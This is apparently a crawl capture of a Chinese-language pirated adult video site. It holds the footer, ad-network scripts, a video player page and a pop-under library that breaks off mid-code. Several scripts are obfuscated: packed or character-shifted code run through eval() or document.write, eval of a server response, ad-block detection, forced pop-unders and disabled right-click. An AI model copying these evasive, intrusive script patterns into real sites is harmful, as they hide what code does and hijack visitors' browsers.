						<div class="widget widget_text"><div class="widget-content">			<div class="textwidget">&nbsp;</div>
		</div><div class="clear"></div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
			
			<div class="clear"></div>
		
		</div><!-- .section-inner -->

	</div><!-- .footer -->


<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">
		
			&copy; 2026 <a href="https://www.jav777.xyz" title="jav777 中文字幕| 免費AV| J片AV| A片下載">jav777 中文字幕| 免費AV| J片AV| A片下載</a><span> &mdash; Powered by <a href="http://www.wordpress.org">WordPress</a></span>
			&nbsp;&nbsp;&nbsp;&nbsp; 聯絡站長：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b0e090b585858587b5c565a525715585456">[email&#160;protected]</a> 。 廣告洽詢：QQ：3309349497
		</p>
		
		<p class="credits-right fright">
			<p>&nbsp;</p>

<p><a href="https://www.jav777.xyz/page/1">jav777</a>、<a href="https://www.jav777.xyz/page/1">免費A片</a>，<a href="https://www.jav777.xyz/page/1">線上A片</a>，<a href="https://www.jav777.xyz/page/1">A片下載</a>，<a href="https://www.jav777.xyz/page/1">免費影片</a>，<a href="https://www.jav777.xyz/page/1">線上影片</a>，<a href="https://www.jav777.xyz/page/1">成人影片</a>.</p>

<p><a href="https://www.jav777.xyz/page/1">免費影片區免費A片線上A片A片下載免費影片線上影片成人影片</a></p>

<p>&nbsp;</p>			<span>Theme by <a href="https://andersnoren.se">Anders Noren</a> &mdash; </span><a class="tothetop" href="#">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
	
	</div> <!-- /credits-inner -->
<div style="display:none;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="_waum63">var _wau = _wau || []; _wau.push(["small", "crjnjljbvtk4", "m63"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>	
</div> <!-- /credits -->
<script type='text/javascript' src='https://www.jav777.xyz/wp-includes/js/wp-embed.min.js?ver=4.7.17'></script>
<script language="javascript">
function makeid()
{
	var text = "";
	var possible1 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";
	var possible2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
	for (var i = 0; i < 5; i++)
	{
		text += possible1.charAt(Math.floor(Math.random() * possible1.length));
	}
	for (var i = 0; i < 5; i++)
	{
		text += possible2.charAt(Math.floor(Math.random() * possible2.length));
	}
	return text;
}
var mmrbzoneid = 'mmrrbbdd'+makeid();
if(window.document.body.scrollWidth>1311)
{
	document.write('<div style="position: fixed; bottom: 5px; right: 5px; width: 300px; z-index: 9999;"><div><img src="/close.gif" style="cursor:pointer" onclick="this.parentNode.parentNode.innerHTML=\'\'" /></div><div id="'+mmrbzoneid+'"><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=70"></scr'+'ipt></div></div>');
}
</script>
<script type="text/javascript">
function mobileAndTabletcheck_under() { 
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
};
if(mobileAndTabletcheck_under()==true)
{
	document.write('<div style="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 9999;"><div><img src="/close.gif" style="cursor:pointer" onclick="this.parentNode.parentNode.innerHTML=\'\'" /></div><div id="'+mmrbzoneid+'"><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=71"></scr'+'ipt></div></div>');
}
</script>	
<script language="javascript">
if (typeof $ == 'undefined') {
	var $ = jQuery;
}
function copyFunction(myInput) {
  var copyText = $("#"+myInput);
  copyText.select();
  document.execCommand("Copy");
}
</script>
<style>
.modal520 {
	display: none;
	position: fixed;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0,0,0);
	background-color: rgba(0,0,0,0.4);
}
.modal-content520 {
	background-color: #ec9090;
	margin: 15% auto;
	padding: 2px;
	border: 1px solid #888;
	width: 300px;
	position: relative;
	border-radius: 10px;
}
.close520 {
	color: #black;
	float: right;
	font-size: 20px;
	font-weight: bold;
	background-color: #ccc;
	border-radius: 10px;
}
.close520:hover,
.close520:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}
</style>
<div id="myModal520" class="modal520">
	<div class="modal-content520">
		<div class="close520" onclick="document.getElementById('myModal520').style.display = 'none';">&times;</div>
		<div class="modal-content520b"><img src="/warning.jpg" width="300" height="168"></div>
	</div>
</div>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=64"></script>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=82"></script>
<script type="text/javascript" src="https://www.520click.com/ad.php?id=106"></script>
<script>
/*eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1(2.3){3(0).b(4(){c(4(){1(2.5===d){0.6("7").8.9="a"}e{f{5.g("h")}i{0.6("7").8.9="a"}}},j)})}',20,20,'document|if|window|jQuery|function|ad_id_for_555b|getElementById|myModal520|style|display|block|ready|setTimeout|undefined|else|try|split|_|catch|1200'.split('|'),0,{}))*/
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.520click.com/ad.php?id=30
body_size: -17
content:
ad_id_for_555='555_30';document.write('<a href="http://g.yc397.com" target="_blank"><img src="https://www.520click.com/adpic_images/206_1752245037.gif" border="0"></a>');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://video.520cc.cc/player777G.php?id=yrVGSGDakR2YXI=
body_size: 5482
content:
<html><head>
    <meta charset="UTF-8">
    <title></title>
	<link href="video-js/video-js.min.css" rel="stylesheet" />
	<script src="video-js/videojs-ie8.min.js"></script>
	<script src="video-js/video.min.js"></script>
	<script src="video-js/lang/zh-TW.js"></script>
	<script src="video-js/videojs-http-streaming.min.js"></script>
	<script type="text/javascript" src="jquery-1.11.1.min.js"></script>
	<script>
		all_my_counter=1;
	</script>
	<script type="text/javascript" src="https://www.jav777.xyz/all_views_c.php?t=1769324131"></script><style>
.video-js .vjs-time-control {
    display: block;
}
.video-js .vjs-remaining-time {
    display: none;
}
.video-js .vjs-control-bar {
  display: flex;
  height: 30px;
}
.video-js {
    position: relative !important;
    width: 100% !important;
    height: 100% !important;
}
.video-js .vjs-progress-holder {
	height: 1.3em;
}
/* Override tech height:100% */
.video-js.vjs-static-controls .vjs-tech {
  height: auto;
  height: calc(100% - 30px);
} 
#inplayer {
    background: rgba(0, 0, 0, .5);
    margin: -135px 0 0 -325px;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    width: 610px;
    height: 250px;
    background-color: #3C3C3C;
	padding:13px 14px 13px 14px;
	z-index:9999;
}
#inplayer2 {
    background: rgba(0, 0, 0, .5);
    margin: -135px 0 0 -170px;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    width: 300px;
    height: 250px;
    background-color: #3C3C3C;
	padding:13px 14px 13px 14px;
	z-index:9999;
}
.close_box {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 30px;
	height: 30px;
    font-weight: bold;
	cursor:pointer;
	background-color:#000;
	z-index: 9999;
}
.close_box0 {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 30px;
	height: 30px;
    font-weight: bold;
	cursor:pointer;
	background-color:#000;
	z-index: 9999;
}
.close_boxb {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 14px;
	height: 13px;
    font-weight: bold;
	cursor:pointer;
}
.close_box0b {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 14px;
	height: 13px;
    font-weight: bold;
	cursor:pointer;
}
.ad_title {
    position: absolute;
    top: 0px;
    /*left: 20px;*/
	width:600px;
    font-size: 12px;
    font-weight: bold;
	text-align:center;
}
.ad_title2 {
    position: absolute;
    top: 0px;
    /*left: 20px;*/
	width:300px;
    font-size: 12px;
    font-weight: bold;
	text-align:center;
}

#video-id-1 {
    position: relative !important;
    width: 100% !important;
    height: 100% !important;
}
.video-js .vjs-fullscreen-control
{
	background-color: #FF6490;
}
.vjs-volume-boost-menu {
  display: flex;
  align-items: center;
  margin-left: 8px;
}

.vjs-volume-boost-select {
  background: #FF6490;
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 2px 6px;
  font-size: 14px;
  cursor: pointer;
}

.vjs-seek-buttons {
  display: flex;
  align-items: center;
  gap: 4px;
  margin-left: 6px;
  margin-right: 6px;
}

.vjs-seek-btn {
  background: #FF6490;
  color: #fff;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  padding: 2px 6px;
  cursor: pointer;
  height: 22px;
  line-height: 18px;
}

.video-js .vjs-seek-btn:hover {
  background: #ff7aa3;
}

.video-js .vjs-seek-btn {
  background: #FF6490;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44830959-9', 'auto');
  ga('send', 'pageview');

function init()
{
	refresh_page();
	return;
}

window.addEventListener('message', function (event) {
  console.log(event.data);
  if(pageplayer!=null)
  {
	console.log('video duration: '+pageplayer.duration());
	console.log('pageplayer.currentTime()='+pageplayer.currentTime());
	if(event.data=='-10m')
	{
		pageplayer.currentTime(pageplayer.currentTime()-600);
	}
	else if(event.data=='-1m')
	{
		pageplayer.currentTime(pageplayer.currentTime()-60);
	}
	else if(event.data=='-10s')
	{
		pageplayer.currentTime(pageplayer.currentTime()-10);
	}
	else if(event.data=='10s')
	{
		pageplayer.currentTime(pageplayer.currentTime()+10);
	}
	else if(event.data=='1m')
	{
		pageplayer.currentTime(pageplayer.currentTime()+60);
	}
	else if(event.data=='10m')
	{
		pageplayer.currentTime(pageplayer.currentTime()+600);
	}
	else if(event.data=='fs')
	{
		//pageplayer.enterFullWindow();
		//document.getElementsByClassName("vjs-fullscreen-control")[0].focus();
		pageplayer.requestFullscreen();
		setTimeout(function(){
			if(pageplayer.isFullscreen())
			{
				pageplayer.play();
			}
		}, 2000);
	}
	console.log('new pageplayer.currentTime()='+pageplayer.currentTime());
	
  }
})

</script>
</head>
<body bgcolor="#000000" style="color:#FFF; margin:0; padding:0; overflow:hidden;" onDragStart="return false" onSelectStart="return false" oncontextmenu="return false" scroll="no">
<script src="jspopunder.min.js?v=7" type="text/javascript"></script>
<script src="/ad/ads.php?id=3" type="text/javascript"></script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(6).s(7(){t(7(){u(1.8===9||1.v===9){1.6.a.b=\'<2 c="3: d; 4:e; f: g; h: 5%; i: 5%; j: -k 0 0 -l;"><m n="o.p" 3="q" 4="r"></2>\'}w{x{8.y("z");A()}B{1.6.a.b=\'<2 c="3: d; 4:e; f: g; h: 5%; i: 5%; j: -k 0 0 -l;"><m n="o.p" 3="q" 4="r"></2>\'}}},C)});',39,39,'|window|div|width|height|50|document|function|ad_id_for_555|undefined|body|innerHTML|style|300px|225px|position|absolute|top|left|margin|112px|150px|img|src|warning|jpg|300|225|ready|setTimeout|if|all520dddaaa2022ccc|else|try|split|_|init|catch|1200'.split('|'),0,{}))
</script>
<div id="container" style="width:100%; height:100%;">影片載入中，請稍候...</div>
	<div id="inplayer" align="center"><script type="text/javascript">
	if(window.document.body.scrollWidth<330 || window.document.body.scrollHeight<280)
	{		document.getElementById('inplayer').innerHTML = '';
		document.getElementById('inplayer').style.display = 'none';
	}
	else if(window.document.body.scrollWidth<640 || 1==1)
	{		document.write('<div class="close_box0"><img src="close_icon.png" border="0" width="30" height="30"></div><div class="ad_title2" id="ad_title2">關閉廣告[1]開始看影片(Close AD Start Watch)</div><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=7"></scr'+'ipt><div class="close_box"><img src="close_icon.png" border="0" width="30" height="30"></div>');
		document.getElementById('inplayer').style.width = '300px';
		document.getElementById('inplayer').style.margin = '-135px 0 0 -170px';
		/*document.getElementById('ad_title2').style.width = '300px';*/
	}
	else
	{
		document.write('<div class="close_box0"><img src="close_icon.png" border="0" width="14" height="13"></div><div class="ad_title" id="ad_title">關閉[1]a['+all_my_counter+']廣告，開始看影片(Close AD Start Watch)</div><table border="0" cellpadding="0" cellspacing="0" width="610"><tr><td width="300"><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=7"></scr'+'ipt></td><td width="10">&nbsp;</td><td width="300"><scr'+'ipt type="text/javascript" src="https://www.520click.com/ad.php?id=8"></scr'+'ipt></td></tr></table><div class="close_box"><img src="close_icon.png" border="0" width="14" height="13"></div>');
	}
	</script></div>
	<script type="text/javascript">$(document).on('click','.close_box',function(){ $(this).parent().fadeTo(300,0,function(){ $(this).remove();document.getElementById('mypop_div').innerHTML='';/* jwplayer().play();*/});});$(document).on('click','.close_box0',function(){ $(this).parent().fadeTo(300,0,function(){ $(this).remove();document.getElementById('mypop_div').innerHTML='';/* jwplayer().play();*/});});</script>
	<script>
var my_use_get3G = 0;
var the_video_id = '';
var pageplayer = null;
var fsb_left = 0;
var fsb_top = 0;
var fsb_width = 80;
function player_init()
{
	var player = videojs(the_video_id, {language: 'zh-TW',controlBar: {
        children: [
			"fullscreenToggle",
            "playToggle",
            "volumePanel",
            "currentTimeDisplay",
            "timeDivider",
			"durationDisplay",
            "progressControl"
        ]
    }});

    // 自定义全屏按钮类
    var FullscreenButton = videojs.getComponent('Button');

    var CustomFullscreenButton = videojs.extend(FullscreenButton, {
      constructor: function() {
        FullscreenButton.apply(this, arguments);
        this.controlText("進入全螢幕並開始播放");
        this.addClass('vjs-custom-fullscreen-button');
      },
      handleClick: function() {
        var player = this.player();
		player.requestFullscreen();
		player.play();
		/*
        if (player.isFullscreen()) {
          player.exitFullscreen();
        } else {
          player.requestFullscreen();
        }
		*/
      }
    });

    videojs.registerComponent('CustomFullscreenButton', CustomFullscreenButton);

	pageplayer = player;
	player.ready(function(){
		myPlayer = this;
		//myPlayer.playsinline(true);

		var buttonInstance = player.addChild('CustomFullscreenButton', {});
		var bigPlayButton = player.getChild('bigPlayButton');
		var bigPlayButtonEl = player.el().querySelector('.vjs-big-play-button');
		// 在大播放按钮旁边添加全屏按钮
		bigPlayButton.el().parentNode.insertBefore(buttonInstance.el(), bigPlayButton.el().nextSibling);
		//fsb_left = document.getElementsByClassName("vjs-big-play-button")[0].offsetLeft+document.getElementsByClassName("vjs-big-play-button")[0].offsetWidth+100;
		if(document.documentElement.scrollWidth>=500)
		{
			fsb_width = 80;
		}
		else
		{
			fsb_width = 40;
		}
		hiddenCustomFSButton();
		//fsb_left = (document.documentElement.scrollWidth-fsb_width)/2;
		fsb_left = 0;
		fsb_top = document.documentElement.scrollHeight-document.getElementsByClassName("vjs-control-bar")[0].offsetHeight-fsb_width;

		// 隱藏全螢幕按鈕
		function hiddenCustomFSButton() {
			document.getElementsByClassName("vjs-custom-fullscreen-button")[0].setAttribute("style", "display: none");
		}
		// 顯示全螢幕按鈕
		function showCustomFSButton() {
			//document.getElementsByClassName("vjs-custom-fullscreen-button")[0].setAttribute("style", "background: url('FF6490-30b.png') no-repeat center center;width: 100px;height: 100px;background-size: contain; left: "+fsb_left+"px;");
			document.getElementsByClassName("vjs-custom-fullscreen-button")[0].setAttribute("style", "background: url('FF6490-30b.png') no-repeat center center;width: "+fsb_width+"px;height: "+fsb_width+"px;background-size: contain; left: "+fsb_left+"px; top: "+fsb_top+"px;");
		}
		// 监听视频播放事件
		player.on('play', function() {
			bigPlayButton.hide();
			bigPlayButtonEl.style.display = 'none';
			if (!player.isFullscreen())
			{
				// 在大播放按钮旁边添加全屏按钮
				showCustomFSButton();
			}
		});

		// 监听全屏变更事件
		player.on('fullscreenchange', function() {
			if (player.isFullscreen()) {
				// 隱藏全螢幕按鈕
				hiddenCustomFSButton();
				player.play();
			}
			else
			{
				// 顯示全螢幕按鈕
				showCustomFSButton();
			}
		});

		player.on('pause', function() {
			bigPlayButton.show();
			bigPlayButtonEl.style.display = 'block';
			/*
			if (!player.isFullscreen())
			{
				// 在大播放按钮旁边添加全屏按钮
				showCustomFSButton();
			}
			*/
		});
		/*
		console.log('player.poster()='+player.poster());
		player.poster(player.poster()); // 设置poster URL
		*/
		addSeekButtons(player);
		// 加入音量放大選單
		addVolumeBoostMenu(player);
		
		player.muted(true);
		player.play();
		player.pause();
		player.muted(false);
	});
	var onError  = function(e)
	{
		e.stopImmediatePropagation();
		var error = this.player().error();
		if(error.code=='4')
		{
			my_use_get3G++;
			if(my_use_get3G<2)
			{
				refresh_page();
			}
		}
	}
	player.on('error', onError);
}

var audioCtx = null;
var sourceNode = null;
var gainNode = null;

function setupAudioBoost(player) {
  if (!audioCtx) {
    audioCtx = new (window.AudioContext || window.webkitAudioContext)();
    var videoElement = player.tech_.el_;
    sourceNode = audioCtx.createMediaElementSource(videoElement);
    gainNode = audioCtx.createGain();
    gainNode.gain.value = 1.0; // 預設 1.0 (原始音量)

    sourceNode.connect(gainNode);
    gainNode.connect(audioCtx.destination);
  }
}

// 建立自訂選單
function addVolumeBoostMenu(player) {
  var Component = videojs.getComponent('Component');

  var VolumeBoostMenu = videojs.extend(Component, {
    constructor: function() {
      Component.apply(this, arguments);
      this.addClass('vjs-volume-boost-menu');

      // 建立 <select>
      var select = document.createElement('select');
      select.className = "vjs-volume-boost-select";

      // 選項
      [1,2,3,4,5].forEach(function(val){
        var option = document.createElement('option');
        option.value = val;
        option.textContent = "音量"+val + "倍";
        if (val === 1) option.selected = true;
        select.appendChild(option);
      });

      // 綁定事件
      select.addEventListener('change', function(){
        setupAudioBoost(player);
        if (gainNode) {
          gainNode.gain.value = parseFloat(this.value);
        }
      });

      this.el().appendChild(select);
    }
  });

  videojs.registerComponent('VolumeBoostMenu', VolumeBoostMenu);
  player.getChild('controlBar').addChild('VolumeBoostMenu', {}, player.controlBar.children().length - 1);
}

// === 進度調整按鈕 Component ===
function addSeekButtons(player) {
  var Component = videojs.getComponent('Component');

  var SeekButtons = videojs.extend(Component, {
    constructor: function() {
      Component.apply(this, arguments);
      this.addClass('vjs-seek-buttons');

      var buttons = [
        { text: ' < 10s ',  sec: -10 },
        { text: ' 10s > ',  sec:  10 },
        { text: ' 1m >> ',  sec:  60 }
      ];

      buttons.forEach(btn => {
        var el = document.createElement('button');
        el.className = 'vjs-seek-btn';
        el.textContent = btn.text;

        el.onclick = function () {
          if (!player || isNaN(player.duration())) return;
          var t = player.currentTime() + btn.sec;
          if (t < 0) t = 0;
          if (t > player.duration()) t = player.duration();
          player.currentTime(t);
        };

        this.el().appendChild(el);
      });
    }
  });

  videojs.registerComponent('SeekButtons', SeekButtons);

  // 插入到 controlBar：音量倍數後、進度條前
  var controlBar = player.getChild('controlBar');
  var progress = controlBar.getChild('progressControl');

  controlBar.addChild('SeekButtons', {}, controlBar.children().indexOf(progress));
}

function myencryptHTML( s ) { var sRet=""; for(j=0; j< s.length; j++ ){ var n= s.charCodeAt(j); if (n>=8364) {n = 128;} sRet += String.fromCharCode( n - 1 ); } return( sRet ); }
document.write(myencryptHTML("=tdsjqu?gvodujpo!nzfodszquIUNM)!t!*!|!wbs!tSfu>##<!gps)k>1<!k=!t/mfohui<!k,,!*|!wbs!o>!t/dibsDpefBu)k*<!|~!tSfu!,>!Tusjoh/gspnDibsDpef)!o!.!6!*<!~!sfuvso)!tSfu!*<!~=0tdsjqu?"));
function refresh_page()
{
	ajax = createAJAX();
	if(!ajax)
	{
		return 0;
	}
	ajax.onreadystatechange = onRcvData;
	if(my_use_get3G<2)
	{
				ajax.open ("GET", "get3G.php?rand=51769324131&id=ef245GDakR2YXI=&key=2&mp4="+my_use_get3G, true);
		ajax.send ("");
	}
}

var ajax;
function createAJAX()
{
	if (window.ActiveXObject)
	{
		try
		{
			return new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			try
			{
				return new ActiveXObject("Microsoft.XMLHTTP");
			}
			catch (e2)
			{
				return null;
			}
		}
	}
	else if (window.XMLHttpRequest)
	{
		return new XMLHttpRequest();
	}
	else
	{
		return null;
	}
}

function onRcvData()
{
	if (ajax.readyState == 4)
	{
		if (ajax.status == 200)
		{
			if(ajax.responseText=='')
			{
				document.getElementById('mycontent').innerHTML='影片載入錯誤，<a href="http://video.520cc.cc/player777G.php?id=yrVGSGDakR2YXI=">請按此重新載入</a>';
				return;
			}
			eval(ajax.responseText);
			player_init();
		}
		else
		{
			document.getElementById('mycontent').innerHTML='影片載入錯誤，<a href="http://video.520cc.cc/player777G.php?id=yrVGSGDakR2YXI=">請按此重新載入</a>';
		}
	}
}
</script>
<div id='mypop_div'>
</div><iframe width="1" height="1" frameborder="0" src="/ad/ads.php?id=1"></iframe>
<style>
.vjs-custom-fullscreen-button {
	position: absolute;
	top: 0;
	left: 0;
	/*transform: translate(-50%, -50%);*/
	width: 80px;
	height: 80px;
	background: url('FF6490-30b.png') no-repeat center center;
	background-size: contain;
	cursor: pointer;
	z-index: 10;
}
</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://video.520cc.cc/get3G.php?rand=51769324131&id=ef245GDakR2YXI=&key=2&mp4=0
body_size: 188
content:
var ccsJsCmds = 'ymjd{nijtdni*8I*77r~d{nijtd6*77*8Githzrjsy3ljyJqjrjsyG~Ni*7=*77htsyfnsjw*77*7>3nssjwMYRQ*8I*77*8H{nijt*75ni*8I*:H*77r~d{nijtd6*:H*77*75}:2{nijt2uqf~jw2y~uj*8I*:H*77m:*:H*77*75uqf~xnsqnsj*8I*:H*77*:H*77*75uwjqtfi*8I*:H*77fzyt*:H*77*75hwtxxtwnlns*8I*:H*77fsts~rtzx*:H*77*75hqfxx*8I*:H*77{nijt2ox*75{ox2ijkfzqy2xpns*75{ox2xyfynh2htsywtqx*75{ox2gnl2uqf~2hjsyjwji*:H*77*75htsywtqx*75htsywtqxQnxy*8I*:H*77stit|sqtfi*:H*77*75utxyjw*8I*:H*77myyux*8F*7K*7K{x57ff3:75hh3hh*7Kknqjx*7Kru9*7Ko*7KoI{fw3oul*:H*77*75ifyf2xjyzu*8I*7<*<G*:H*77j}fruqjdtuynts*:H*77*8Fywzj*7H*75*:H*77nsfhyn{ny~Ynrjtzy*:H*77*8F*755*<I*7<*8J*8Hxtzwhj*75xwh*8I*:H*77myyux*8F*7K*7K{x57ff3:75hh3hh*7Kknqjx*7Kru9*7Ko*7KoI{fw3r8z=*:H*77*75y~uj*8I*:H*77fuuqnhfynts*7K{si3fuuqj3rujlzwq*:H*77*8J*8H*7K{nijt*8J*77*8G';
eval(myencryptHTML('j{fq-zsjxhfuj-r~jshw~uyMYRQ-hhxOxHrix...@'));

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=jav777.xyz&_ss=6vqatkyyqm&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=503w&_cb=_dtspv.c
body_size: -280
content:
try{_dtspv.c({"b":"chrome@131"},'503w');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=crjnjljbvtk4&t=MIDE-913%20%E5%8F%AA%E6%98%AF%E8%88%94%E5%B1%81%E7%9C%BC%E5%B0%B1%E8%AE%93%E4%BA%BA%E5%B0%84%E5%87%BA%E7%9A%84%E8%88%94%E5%BC%84SP%E9%A2%A8%E4%BF%97%E5%BA%97%20%E8%95%BE%5B%E6%9C%89%E7%A2%BC%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%5D%20%E2%80%93%20jav777%20%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95%7C%20%E5%85%8D%E8%B2%BBAV%7C%20J%E7%89%87AV%7C%20A%E7%89%87%E4%B8%8B%E8%BC%89&c=s&x=https%3A%2F%2Fwww.jav777.xyz%2Fmide-913-%25E5%258F%25AA%25E6%2598%25AF%25E8%2588%2594%25E5%25B1%2581%25E7%259C%25BC%25E5%25B0%25B1%25E8%25AE%2593%25E4%25BA%25BA%25E5%25B0%2584%25E5%2587%25BA%25E7%259A%2584%25E8%2588%2594%25E5%25BC%2584sp%25E9%25A2%25A8%25E4%25BF%2597%25E5%25BA%2597-%25E8%2595%25BE%25E6%259C%2589%25E7%25A2%25BC%25E4%25B8%25AD.html&y=&a=0&d=2.336&v=27&r=9086
body_size: -109
content:
WAU_r_s('613','crjnjljbvtk4',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://video.520cc.cc/jspopunder.min.js?v=7
body_size: 996
content:
/*
js-popunder
pure javascript function for creating pop-under windows
https://github.com/tuki/js-popunder
*/function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(24,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var 